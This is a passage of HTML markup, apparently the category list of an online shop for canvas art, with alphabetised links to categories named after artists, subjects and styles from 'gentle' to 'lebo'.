</li>
	<li class="cat-item cat-item-7864"><a href="https://originalartoncanvas.org/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://originalartoncanvas.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://originalartoncanvas.org/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://originalartoncanvas.org/category/gerda/" >gerda</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://originalartoncanvas.org/category/gicl/" >gicl</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://originalartoncanvas.org/category/giclee/" >giclee</a>
</li>
	<li class="cat-item cat-item-7725"><a href="https://originalartoncanvas.org/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://originalartoncanvas.org/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://originalartoncanvas.org/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://originalartoncanvas.org/category/giordano/" >giordano</a>
</li>
	<li class="cat-item cat-item-8359"><a href="https://originalartoncanvas.org/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://originalartoncanvas.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://originalartoncanvas.org/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-7158"><a href="https://originalartoncanvas.org/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://originalartoncanvas.org/category/gladys/" >gladys</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://originalartoncanvas.org/category/glenys/" >glenys</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://originalartoncanvas.org/category/goddess/" >goddess</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://originalartoncanvas.org/category/gogh/" >gogh</a>
</li>
	<li class="cat-item cat-item-7609"><a href="https://originalartoncanvas.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://originalartoncanvas.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://originalartoncanvas.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://originalartoncanvas.org/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://originalartoncanvas.org/category/gonsalves/" >gonsalves</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://originalartoncanvas.org/category/gonzalez/" >gonzalez</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://originalartoncanvas.org/category/goodwin/" >goodwin</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://originalartoncanvas.org/category/gores/" >gores</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://originalartoncanvas.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://originalartoncanvas.org/category/goth/" >goth</a>
</li>
	<li class="cat-item cat-item-8864"><a href="https://originalartoncanvas.org/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-8829"><a href="https://originalartoncanvas.org/category/gouache/" >gouache</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://originalartoncanvas.org/category/graciela/" >graciela</a>
</li>
	<li class="cat-item cat-item-8696"><a href="https://originalartoncanvas.org/category/graffit/" >graffit</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://originalartoncanvas.org/category/graffiti/" >graffiti</a>
</li>
	<li class="cat-item cat-item-6713"><a href="https://originalartoncanvas.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://originalartoncanvas.org/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://originalartoncanvas.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://originalartoncanvas.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://originalartoncanvas.org/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://originalartoncanvas.org/category/gregory/" >gregory</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://originalartoncanvas.org/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-8904"><a href="https://originalartoncanvas.org/category/guajardo/" >guajardo</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://originalartoncanvas.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://originalartoncanvas.org/category/gudrun/" >gudrun</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://originalartoncanvas.org/category/guido/" >guido</a>
</li>
	<li class="cat-item cat-item-7301"><a href="https://originalartoncanvas.org/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-6579"><a href="https://originalartoncanvas.org/category/guitars/" >guitars</a>
</li>
	<li class="cat-item cat-item-8563"><a href="https://originalartoncanvas.org/category/gumball/" >gumball</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://originalartoncanvas.org/category/gunther/" >gunther</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://originalartoncanvas.org/category/gustavo/" >gustavo</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://originalartoncanvas.org/category/hadley/" >hadley</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://originalartoncanvas.org/category/haira/" >haira</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://originalartoncanvas.org/category/haired/" >haired</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://originalartoncanvas.org/category/haitian/" >haitian</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://originalartoncanvas.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://originalartoncanvas.org/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://originalartoncanvas.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-7165"><a href="https://originalartoncanvas.org/category/handpaint/" >handpaint</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://originalartoncanvas.org/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://originalartoncanvas.org/category/hanh/" >hanh</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://originalartoncanvas.org/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://originalartoncanvas.org/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://originalartoncanvas.org/category/hargrove/" >hargrove</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://originalartoncanvas.org/category/harold/" >harold</a>
</li>
	<li class="cat-item cat-item-8282"><a href="https://originalartoncanvas.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://originalartoncanvas.org/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://originalartoncanvas.org/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://originalartoncanvas.org/category/hatian/" >hatian</a>
</li>
	<li class="cat-item cat-item-8116"><a href="https://originalartoncanvas.org/category/hatter/" >hatter</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://originalartoncanvas.org/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://originalartoncanvas.org/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://originalartoncanvas.org/category/hawkins/" >hawkins</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://originalartoncanvas.org/category/heading/" >heading</a>
</li>
	<li class="cat-item cat-item-8320"><a href="https://originalartoncanvas.org/category/headnato/" >headnato</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://originalartoncanvas.org/category/healing/" >healing</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://originalartoncanvas.org/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://originalartoncanvas.org/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://originalartoncanvas.org/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://originalartoncanvas.org/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://originalartoncanvas.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://originalartoncanvas.org/category/hebru/" >hebru</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://originalartoncanvas.org/category/hector/" >hector</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://originalartoncanvas.org/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://originalartoncanvas.org/category/helland/" >helland</a>
</li>
	<li class="cat-item cat-item-8791"><a href="https://originalartoncanvas.org/category/hemingway/" >hemingway</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://originalartoncanvas.org/category/hendrik/" >hendrik</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://originalartoncanvas.org/category/henk/" >henk</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://originalartoncanvas.org/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://originalartoncanvas.org/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://originalartoncanvas.org/category/herakut/" >herakut</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://originalartoncanvas.org/category/herb/" >herb</a>
</li>
	<li class="cat-item cat-item-8739"><a href="https://originalartoncanvas.org/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://originalartoncanvas.org/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-6833"><a href="https://originalartoncanvas.org/category/hermitcraft/" >hermitcraft</a>
</li>
	<li class="cat-item cat-item-8557"><a href="https://originalartoncanvas.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-8415"><a href="https://originalartoncanvas.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://originalartoncanvas.org/category/highwaymen/" >highwaymen</a>
</li>
	<li class="cat-item cat-item-6761"><a href="https://originalartoncanvas.org/category/hilary/" >hilary</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://originalartoncanvas.org/category/hills/" >hills</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://originalartoncanvas.org/category/hilton/" >hilton</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://originalartoncanvas.org/category/hintermeister/" >hintermeister</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://originalartoncanvas.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://originalartoncanvas.org/category/hodges-winter/" >hodges-winter</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://originalartoncanvas.org/category/holing/" >holing</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://originalartoncanvas.org/category/holman/" >holman</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://originalartoncanvas.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://originalartoncanvas.org/category/homeward/" >homeward</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://originalartoncanvas.org/category/hoo1801030038/" >hoo1801030038</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://originalartoncanvas.org/category/horace/" >horace</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://originalartoncanvas.org/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://originalartoncanvas.org/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://originalartoncanvas.org/category/horses/" >horses</a>
</li>
	<li class="cat-item cat-item-7933"><a href="https://originalartoncanvas.org/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://originalartoncanvas.org/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://originalartoncanvas.org/category/hsky/" >hsky</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://originalartoncanvas.org/category/huang/" >huang</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://originalartoncanvas.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://originalartoncanvas.org/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://originalartoncanvas.org/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://originalartoncanvas.org/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://originalartoncanvas.org/category/hungryartist/" >hungryartist</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://originalartoncanvas.org/category/hungryartist-ny/" >hungryartist-ny</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://originalartoncanvas.org/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://originalartoncanvas.org/category/hunted/" >hunted</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://originalartoncanvas.org/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://originalartoncanvas.org/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://originalartoncanvas.org/category/huntington/" >huntington</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://originalartoncanvas.org/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-6648"><a href="https://originalartoncanvas.org/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://originalartoncanvas.org/category/hyper-realistic/" >hyper-realistic</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://originalartoncanvas.org/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://originalartoncanvas.org/category/igor/" >igor</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://originalartoncanvas.org/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://originalartoncanvas.org/category/imagine/" >imagine</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://originalartoncanvas.org/category/impasto/" >impasto</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://originalartoncanvas.org/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://originalartoncanvas.org/category/impresionist/" >impresionist</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://originalartoncanvas.org/category/impressionism/" >impressionism-</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://originalartoncanvas.org/category/impressionist/" >impressionist</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://originalartoncanvas.org/category/impressionistic/" >impressionistic</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://originalartoncanvas.org/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-8206"><a href="https://originalartoncanvas.org/category/inam/" >inam</a>
</li>
	<li class="cat-item cat-item-8842"><a href="https://originalartoncanvas.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://originalartoncanvas.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://originalartoncanvas.org/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://originalartoncanvas.org/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-8669"><a href="https://originalartoncanvas.org/category/inhale/" >inhale</a>
</li>
	<li class="cat-item cat-item-8568"><a href="https://originalartoncanvas.org/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-8381"><a href="https://originalartoncanvas.org/category/intertwined/" >intertwined</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://originalartoncanvas.org/category/intuitive/" >intuitive</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://originalartoncanvas.org/category/irene/" >irene</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://originalartoncanvas.org/category/irises/" >irises</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://originalartoncanvas.org/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://originalartoncanvas.org/category/irons/" >irons</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://originalartoncanvas.org/category/irving/" >irving</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://originalartoncanvas.org/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://originalartoncanvas.org/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://originalartoncanvas.org/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://originalartoncanvas.org/category/itzchak/" >itzchak</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://originalartoncanvas.org/category/iver/" >iver</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://originalartoncanvas.org/category/izchak/" >izchak</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://originalartoncanvas.org/category/izquierdo/" >izquierdo</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://originalartoncanvas.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://originalartoncanvas.org/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://originalartoncanvas.org/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://originalartoncanvas.org/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://originalartoncanvas.org/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://originalartoncanvas.org/category/jago/" >jago</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://originalartoncanvas.org/category/jaimendes/" >jaimendes</a>
</li>
	<li class="cat-item cat-item-7472"><a href="https://originalartoncanvas.org/category/jamar/" >jamar</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://originalartoncanvas.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://originalartoncanvas.org/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://originalartoncanvas.org/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://originalartoncanvas.org/category/janice/" >janice</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://originalartoncanvas.org/category/janis/" >janis</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://originalartoncanvas.org/category/janmashtami/" >janmashtami</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://originalartoncanvas.org/category/jansen/" >jansen</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://originalartoncanvas.org/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://originalartoncanvas.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://originalartoncanvas.org/category/jaun/" >jaun</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://originalartoncanvas.org/category/javier/" >javier</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://originalartoncanvas.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://originalartoncanvas.org/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://originalartoncanvas.org/category/jean-michel/" >jean-michel</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://originalartoncanvas.org/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://originalartoncanvas.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://originalartoncanvas.org/category/jefferey/" >jefferey</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://originalartoncanvas.org/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://originalartoncanvas.org/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://originalartoncanvas.org/category/jerzy/" >jerzy</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://originalartoncanvas.org/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://originalartoncanvas.org/category/jhak/" >jhak</a>
</li>
	<li class="cat-item cat-item-8412"><a href="https://originalartoncanvas.org/category/jitsu/" >jitsu</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://originalartoncanvas.org/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://originalartoncanvas.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://originalartoncanvas.org/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://originalartoncanvas.org/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://originalartoncanvas.org/category/jokhadze/" >jokhadze</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://originalartoncanvas.org/category/jonas/" >jonas</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://originalartoncanvas.org/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://originalartoncanvas.org/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://originalartoncanvas.org/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://originalartoncanvas.org/category/josep/" >josep</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://originalartoncanvas.org/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://originalartoncanvas.org/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://originalartoncanvas.org/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://originalartoncanvas.org/category/joyce/" >joyce</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://originalartoncanvas.org/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://originalartoncanvas.org/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://originalartoncanvas.org/category/jules/" >jules</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://originalartoncanvas.org/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://originalartoncanvas.org/category/junction/" >junction</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://originalartoncanvas.org/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://originalartoncanvas.org/category/jung/" >jung</a>
</li>
	<li class="cat-item cat-item-8074"><a href="https://originalartoncanvas.org/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://originalartoncanvas.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://originalartoncanvas.org/category/kadlic/" >kadlic</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://originalartoncanvas.org/category/kalab/" >kalab</a>
</li>
	<li class="cat-item cat-item-8672"><a href="https://originalartoncanvas.org/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://originalartoncanvas.org/category/karafyllakis/" >karafyllakis</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://originalartoncanvas.org/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://originalartoncanvas.org/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://originalartoncanvas.org/category/kathie/" >kathie</a>
</li>
	<li class="cat-item cat-item-6984"><a href="https://originalartoncanvas.org/category/katrina/" >katrina</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://originalartoncanvas.org/category/kaws/" >kaws</a>
</li>
	<li class="cat-item cat-item-8244"><a href="https://originalartoncanvas.org/category/kazav/" >kazav</a>
</li>
	<li class="cat-item cat-item-7048"><a href="https://originalartoncanvas.org/category/keeley/" >keeley</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://originalartoncanvas.org/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://originalartoncanvas.org/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-6725"><a href="https://originalartoncanvas.org/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://originalartoncanvas.org/category/kerrie/" >kerrie</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://originalartoncanvas.org/category/kerry/" >kerry</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://originalartoncanvas.org/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-8232"><a href="https://originalartoncanvas.org/category/khalid/" >khalid</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://originalartoncanvas.org/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://originalartoncanvas.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://originalartoncanvas.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://originalartoncanvas.org/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://originalartoncanvas.org/category/kiwi/" >kiwi</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://originalartoncanvas.org/category/klimt/" >klimt</a>
</li>
	<li class="cat-item cat-item-6917"><a href="https://originalartoncanvas.org/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://originalartoncanvas.org/category/knud/" >knud</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://originalartoncanvas.org/category/knute/" >knute</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://originalartoncanvas.org/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-8365"><a href="https://originalartoncanvas.org/category/kostas/" >kostas</a>
</li>
	<li class="cat-item cat-item-8208"><a href="https://originalartoncanvas.org/category/krabbs/" >krabbs</a>
</li>
	<li class="cat-item cat-item-7188"><a href="https://originalartoncanvas.org/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://originalartoncanvas.org/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-8851"><a href="https://originalartoncanvas.org/category/kuba/" >kuba</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://originalartoncanvas.org/category/kubik/" >kubik</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://originalartoncanvas.org/category/kugler/" >kugler</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://originalartoncanvas.org/category/kulon/" >kulon</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://originalartoncanvas.org/category/kunstrasen/" >kunstrasen</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://originalartoncanvas.org/category/kunstrasenfragile/" >kunstrasen&#039;fragile&#039;</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://originalartoncanvas.org/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://originalartoncanvas.org/category/labrador/" >labrador</a>
</li>
	<li class="cat-item cat-item-8846"><a href="https://originalartoncanvas.org/category/laders/" >laders</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://originalartoncanvas.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://originalartoncanvas.org/category/laguna/" >laguna</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://originalartoncanvas.org/category/laii/" >laii</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://originalartoncanvas.org/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://originalartoncanvas.org/category/lamaji/" >lamaji</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://originalartoncanvas.org/category/lamajimural/" >lamajimural</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://originalartoncanvas.org/category/lamar/" >lamar</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://originalartoncanvas.org/category/lamji/" >lamji</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://originalartoncanvas.org/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://originalartoncanvas.org/category/landry/" >landry</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://originalartoncanvas.org/category/landscape/" >landscape</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://originalartoncanvas.org/category/landscaping/" >landscaping</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://originalartoncanvas.org/category/lani/" >lani</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://originalartoncanvas.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://originalartoncanvas.org/category/larissa/" >larissa</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://originalartoncanvas.org/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://originalartoncanvas.org/category/lasering/" >lasering</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://originalartoncanvas.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://originalartoncanvas.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://originalartoncanvas.org/category/latin/" >latin</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://originalartoncanvas.org/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://originalartoncanvas.org/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://originalartoncanvas.org/category/laurie/" >laurie</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://originalartoncanvas.org/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://originalartoncanvas.org/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://originalartoncanvas.org/category/leandra/" >leandra</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://originalartoncanvas.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://originalartoncanvas.org/category/lebo/" >lebo</a>
</li>
